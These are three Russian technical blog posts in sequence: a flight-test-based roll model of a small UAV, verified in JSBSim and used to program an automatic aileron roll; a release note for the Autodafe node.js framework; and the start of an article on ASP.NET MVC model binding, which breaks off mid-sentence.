Вычисление производных момента крена – довольно трудная задача, связанная с расчётом аэродинамических характеристик ЛА численными методами или с помощью инженерных методик. Применение первых и вторых требует значительных временных, интеллектуальных и вычислительных затрат, которые оправданы при разработке систем управления большими самолётами, где стоимость ошибки всё же превышает затраты на построение хорошей модели. Для задачи управления БПЛА, масса которого не превосходит 2 кг, такой подход вряд ли оправдан. Другой способ вычисления этих производных — лётный эксперимент. Учитывая дешевизну нашего самолёта, а также близость подходящего поля для проведения такого эксперимента, для нас выбор был очевиден.
Записав в автопилот прошивку для ручного управления и регистрации параметров, мы собрали самолёт и подготовили его к испытаниям:

В лётном эксперименте удалось получить данные по углу отклонения элеронов и угловой скорости вращения ЛА. Пилот управлял самолётом в ручном режиме, выполняя полёт по кругу, развороты и «бочки», а бортовое оборудование регистрировало и отправляло необходимую информацию на наземную станцию. В результате были получены необходимые зависимости:  (град/с) и  (б/р). Величина  представляет собой нормированный угол отклонения элеронов: значение 1 соответствует максимальному отклонению, а значение −1 — минимальному:

Как теперь определить  и  из полученных данных? Ответ — измерить параметры переходного процесса по графикам  и .
**Как определялись коэффициенты k и T?**Коэффициент усиления  определялся путём отнесения величины установившегося значения угловой скорости к величине отклонения элерона:

*Зависимости угла отклонения элеронов и угловой скорости крена от времени, полученные в лётном эксперименте*
На предыдущем рисунке участкам установившегося значения угловой скорости приблизительно соответствуют, например, отрезки вблизи моментов времени 422, 425 и 438 с (отмечены тёмно-красным на рисунке).
Постоянная времени  определялась из тех же графиков. Для этого найдены участки резкого изменения угла отклонения элерона, а затем измерено время, за которое угловая скорость принимает значение, отличающееся от установившегося значения на 5%.
Результат определения значений постоянной времени и коэффициента усиления следующий: , . Этим значениям коэффициентов при известном значении момента инерции  соответствуют следующие значения производных момента крена:
![$M_x^{\omega_x}=-\frac{I_x}{T}=-0.24\frac{\text{N}\cdot\text{m}}{\text{deg/s}}, {\color{white} \longrightarrow} M_x^{\delta_a}=-kM_x^{\omega_x}=\frac{kI_x}{T}=-138\frac{\text{N}\cdot\text{m}}{\text{[ ]}}.$](https://habrastorage.org/getpro/geektimes/formulas/5fe/389/b33/5fe389b33a7ca88a4a2129de715a022d.svg)
Верификация модели
------------------
Итак, построив модель, основой которой является апериодическое звено 
можно провести её верификацию, подав на вход сигнал , полученный из лётного эксперимента, и сравнить выходной сигнал модели с величиной , также полученной в эксперименте.
**Как проводилось моделирование?**Инструмент для проведения моделирования мы выбирали, прежде всего, основываясь на возможности повторения результатов широким кругом читателей: это прежде всего означает, что программа должна быть в общественном доступе. В принципе задачу моделирования поведения апериодического звена первого порядка можно решить и создав свой собственный инструмент с нуля. Но так как в дальнейшем модель будет усложняться, то создание своего инструмента может отвлечь от основной задачи — создания САУ пилотажного ДПЛА. С учётом принципа открытости инструмента мы выбрали **JSBsim**.
В предыдущем разделе мы получили значения коэффициентов  и . Используем их для моделирования движения самолета. Из [прошлой](https://geektimes.ru/post/293611/) статьи мы помним, что конфигурация модели самолета в **JSBsim** задается при помощи **XML** файла. Создадим собственную модель:
```
xml version="1.0"?
0.2
1.0
0.2
0.03
0.5
0.03
0.5
-0.025
0
0.05
0.018
0.018
0.018
1.2
0
0
0
fcs/aileron-cmd-norm
-1
1
Roll\_moment\_due\_to\_roll\_rate
velocities/p-aero-rad\_sec
-0.24
Roll\_moment\_due\_to\_aileron
fcs/aileron-cmd-norm
2.4
velocities/vc-kts
aero/alphadot-deg\_sec
aero/betadot-deg\_sec
fcs/throttle-cmd-norm
OFF
OFF
OFF
ON
ON
ON
OFF
OFF
ON
OFF
OFF
ON
OFF
```
Так как мы строим модель движения аппарата только по крену, оставим многие из секций файла пустыми. В файле модели последовательно задаются следующие характеристики.
*Геометрические размеры* самолёта задаются в секции **metrics**: площадь крыла, размах, длина средней аэродинамической хорды, площадь горизонтального оперения, плечо горизонтального оперения, площадь вертикального оперения, плечо вертикального оперения, положение аэродинамического фокуса.
*Массовые характеристики* самолёта задаются в секции **mass\_balance**: тензор инерции самолета, вес пустого самолета, положение центра масс.
Стоит отметить, что абсолютные положения аэродинамического фокуса и центра масс самолета не участвуют в расчете динамики аппарата, важно их относительное расположение.
Далее следуют секции, описывающие характеристики шасси самолета и его силовой установки.
В следующей секции, ответственной за *систему управления*, заполним канал, ответственный за управление по крену: укажем единственный вход **fcs/aileron-cmd-norm**, величина которого будет нормирована от -1 до 1.
*Аэродинамические характеристики* задаются в секции **aerodynamics**: силы задаются в скоростной системе координат, моменты — в связанной. Нас интересует момент по крену. В секции **axis name=«ROLL»** задаются функции, которые определяют момент сил от различных составляющих проекции момента аэродинамических сил на ось *OX* связанной системы координат. В нашей модели таких составляющих две. Первая составляющая — демпфирующий момент, который равен произведению угловой скорости на определенный ранее коэффициент . Вторая составляющая — это момент от элеронов при фиксированной скорости полёта: он равен произведению ранее определенного коэффициента  на величину отклонения элеронов.
Стоит отметить, что при определении коэффициента  была использована размерная величина . В наших полетных данные величина угловой скорости измерялась в градусах в секунду, тогда как в **JSBSim** используются радианы в секунду, поэтому коэффициент  должен быть приведен к нужной нам размерности, т. е. разделен на 180 градусов и умножен на  радиан. Записываем эти составляющие момента аэродинамических сил внутри функций произведения **product**. При моделировании результат выполнения всех функций суммируется и получается значение проекции аэродинамического момента на соответствующую ось.
Проверить созданную модель можно на экспериментальных данных, полученных при лётных испытаниях. Для этого создаем скрипт следующего содержания:
```
xml version="1.0" encoding="utf-8"?
sim-time-sec ge 0.0
Provide a time history input for the aileron
sim-time-sec ge 0
sim-time-sec
0 0.00075
0.1 0.00374
0.2 -0.00075
0.3 -0.00075
0.4 -0.00075
0.5 -0.00075
0.6 0.00075
0.7 0.00075
...
48.8 -0.00075
48.9 0.00000
49 -0.00075
```
где точками обозначены пропущенные данные. В знакомом нам по предыдущей статье файле скрипта появился новый тип события (**«Time Notif»**), который позволяет задавать непрерывное изменение параметра по времени. Зависимость параметра от времени задана табличной функцией. **JSBSim** линейно интерполирует значение функции между табличными данными. Процедура верификации модели движения по крену заключается в исполнении данного скрипта на созданной модели и сравнения результатов с экспериментальными.
Результат верификации показан на рисунке:

Как видно из рисунка, совпадение модели с реальностью чуть менее, чем полное.
Синтез управления для выполнения «бочки»
----------------------------------------
Получив модель, несложно определить, на какую величину и как долго необходимо отклонять элероны, чтобы выполнить «бочку». Одним из вариантов является следующий алгоритм отклонения:

* : элероны начинают отклоняться из нейтрального положения;
* : элероны отклонены на 50%;
* : элероны начинают отклоняться в нейтральное положение;
* : элероны в нейтральном положении.
Наличие отрезков длительностью по 0.1 с в начале и в конце алгоритма отклонения элеронов моделирует инертность сервопривода, который не может отклонить поверхности мгновенно. Модель показывает, что при таком законе отклонения элеронов ЛА должен выполнить один полный оборот вокруг оси *ОХ*, проверим?
Лётный эксперимент
------------------
Полученный закон управления элеронами был запрограммирован в автопилот, установленный на самолёт. Идея эксперимента проста: вывести самолёт в горизонтальный полёт, после чего задействовать полученный закон управления. В случае если реальное движение ЛА по крену соответствует созданной модели, то самолёт должен выполнить «бочку» — один полный оборот на 360 градусов.
Отдельно выражаем благодарность нашему верному пилоту за труд, профессионализм и удобный багажник на приоре-универсал!
В процессе проведения эксперимента стало ясно, что модель движения по крену была построена удачно — самолёт выполнял одну «бочку» за другой, как только пилот задействовал запрограммированный закон управления. На следующем рисунке показана угловая скорость , записанная в процессе эксперимента, и полученная по результатам моделирования, а также угол крена и тангажа из лётного эксперимента:

А на следующем рисунке показаны зарегистрированные в лётном эксперименте сигналы на элероны, руль высоты (РВ) и руль направления (РН):

Вертикальными линиями обозначены моменты начала и окончания выполнения «бочки». Из рисунков видно, что в процессе выполнения «бочки» пилот не вмешивается в управление рулём высоты и рулём направления, также видно, что угол тангажа неизменно стремится уменьшиться при выполнении «бочки» — самолёт затягивает в пикирование, как это и было предсказано по результатам моделирования в авиасимуляторе (см. статью [«Пилотажный ДПЛА. Как правильно сделать бочку»](https://geektimes.ru/post/293611/)). Если внимательно рассмотреть предыдущие графики, то станет видно, что третья «бочка» даже не была закончена, потому что пилот вмешался в управление, чтобы вывести самолёт из пикирования: настолько сильно изменяется угол тангажа при выполнении «бочки» одними элеронами.
Замечания
---------
* Построенная САУ для выполнения «бочки» не учитывает зависимости производных момента крена от скорости полёта. С одной стороны, это было сделано, чтобы не усложнять модель и закон управления. С другой стороны, такую зависимость легко ввести, если вместо производных  и  использовать величины  и , определённые при заданной скорости полёта .
* Разработанный закон управления является программным управлением без обратной связи. Наличие обратной связи по угловой скорости и/или по углу крена позволит повысить точность выполнения фигуры, что и будет сделано в дальнейшем.
Выводы
------
В результате проведённой работы мы показали один из способов создания модели движения ДПЛА по угловой скорости . В лётном эксперименте было доказано, что созданная модель движения вполне соответствует моделируемому объекту. На основании разработанной модели получен закон программного управления, позволяющий выполнять «бочку» в автоматическом режиме. Также мы убедились, что выполнить правильную «бочку» одними элеронами не получится, а также наглядно это продемонстрировали.
Следующим этапом будет доработка закона управления путём добавления обратной связи, а также включение в управление руля высоты. Последнее потребует создание модели продольного движения нашего самолёта. По результатам работы выйдет следующая публикация. | https://habr.com/ru/post/408625/ | null | ru | null |
# Блог на node.js
Вышла ноль пятая версия mvc фреймворка [Autodafe](http://autodafe.ws) для node.js. Код стало писать удобнее, кода теперь писать нужно меньше, ещё меньше. Скоро код писать не надо будет совсем, достаточно будет лишь подумать о нём.
Пример действия контроллера, которое совершает два асинхронных запроса к базе данных, компанует вьюшку index.html и отправляет ее клиенту (при этом отлавливая и обрабатывая все ошибки):
```
Site.prototype.index = function( response, request ){
response.send({
topic : this.models.topic.With( 'author', 'comments.author' ).find_by_pk( request.params.topic_id ),
news : this.models.news.find_all()
});
}
```
Написаны подробные статьи про [тонкости работы с контроллерами](http://autodafe.ws/article/%D0%9F%D0%B8%D1%88%D0%B5%D0%BC%20%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D0%BB%D0%B5%D1%80), [авторизацию пользователей](http://autodafe.ws/article/%D0%90%D0%B2%D1%82%D0%BE%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B5%D0%B9) и [работу с URL адресами](http://autodafe.ws/article/%D0%A0%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%20%D1%81%20URL).
И самое главное: переработано и подробно задокументировано демо с блогом. Блог не обладает богатым функционалом, но может служить хорошей отправной точкой для разработки своего приложения.
* [Живое демо блога](http://blog.autodafe.ws/)
* [Статья описывающая работу блога](http://autodafe.ws/article/%D0%91%D0%BB%D0%BE%D0%B3)
* [Код блога на github](https://github.com/jifeon/autodafe/tree/master/demos/blog) | https://habr.com/ru/post/155867/ | null | ru | null |
# ASP.NET MVC в крупных проектах. Введение: Model Binding
Вместо вступления
-----------------
Пока готовилась эта статья, вышел замечательный пост [1andy](https://habrahabr.ru/users/1andy/) [Организуем view models в ASP.NET MVC](http://habrahabr.ru/blogs/aspnet_mvc/116298/), в котором разобрано многое из того, что я хотел бы поведать читателю. По этой причине я решил опустить большое вводное вступление и перейти непосредственно к практическим советам.
Однако, для начала придется все-таки немного помучиться с теорией.
Во-первых, определимся с некоторыми терминами:
* **Presenter** — слой логики, управляющий представлением. За основу взят "обрезанный" presenter из шаблона MVP. Насколько он обрезан будет понятно позже. Скажу лишь, что часто употребляют термин ViewModel (как, например, в приведенной выше статье), но у нас будет нечто большее, чем типичный ViewModel (и меньшее, чем типичный Presenter), поэтому я отказался от его использования.
* **Объект Верхнего Уровня, ОВУ** — что это такое, будет лучше понятно в следующих частях. Вкратце, ОВУ — модель, presenter или view, вызываемые непосредственно из контроллера
* **View, Представление** — как ни странно, данный термин тоже иногда приходится уточнять. Под View в ASP.NET MVC я подразумеваю совокупность presenter'а и шаблона, написанного с использованием Razor
Во-вторых, несколько вводных:
1. В нашем проекте мы не будем упрощать себе жизнь всяческими AutoMapper'ами и ORM'ами.
Вообще, это хорошая практика, если вы делаете что-то критичное по скорости. Поскольку я работаю над проектами, где время выполнения запроса (как HTTP, так и SQL) является критичным, максимум, что я могу себе позволить в большинстве случаев — это маппинг сущностей из БД на объекты с максимально упрощенными правилами. Для этого я использую собственную обертку над Dapper.NET
2. По ТЗ у нас есть большое количество модулей с непересекающимся функционалом. Каждый контроллер, каждый компонент приложения сильно отличается от остальных. На практике это означает, что время, выигрываемое при использовании копи-паста и генерации кода, не превышает время, затрачиваемое на доработку результатов этих действий
3. Наши представления **будут** содержать достаточно большое количество логики. Большая ее часть, несомненно, будет вынесена из шаблона в presenter, но, к сожалению, совсем от нее избавиться не удастся.
4. К приложению предъявляются достаточно жесткие требования по поддержке браузеров. Это означает, что мы должны минимизировать использование CSS-селекторов и использовать "Unobtrusive JavaScript", сохраняя работоспособность при отключенном JS
### Model Data Binding
Увы, прежде, чем двинуться вперед, нам необходимо в общих чертах понять, как работает механизм привязки данных в ASP.NET MVC и рассмотреть некоторые проблемы, с ним связанные.
Класс HtmlHelper представляет методы, для генерации HTML разметки вашей страницы. Большинство из них связаны с управляющими тегами форм (input, label, и т.п.). Именно они нас и интересуют
Эти методы можно разделить на две категории, назовем их "генераторы по сущности" и "генераторы по выражению". Для примера возьмем метод вывода текстового поля ().
Генератор по сущности — это метод Html.TextBox(). Фактически, он никакого отношения к привязке данных не имеет — вы сами его заполняете, сами указываете его текущее значение.
Генератор по выражению, Html.TextBoxFor(), уже гораздо интереснее. Первое, что можно заметить — вместо передачи конкретного значения в поле value мы передам функцию, возвращающую это значение из нашей модели (в данном случае это будет presenter, но об этом позже). Если копнуть чуть глубже, то мы увидим, что на самом деле мы передаем не саму функцию, а некий Expression — класс, описывающий нашу функцию.
##### Что же это дает?
Expression позволяет нам получить метаданные вызываемой функции, в частности, выделить ее составляющие части. ASP использует эту информацию для построения полей name и id генерирующегося тега.
Схематично эти поля получаются так:
1. Из ViewData текущего представления берется префикс этого представления (об этом ниже)
2. Из Expression'а генерируется строка, которая повторяет код переданной функции без вызова модели.
Например, из
> `Html.TextBoxFor(m => m.SomeArray[someIndexer])`
при someIndexer = 2 мы получим строку "SomeArray[2]".
> Как конкретно это работает объяснять не буду, можете сами посмотреть в исходниках. Но есть один важный момент:
>
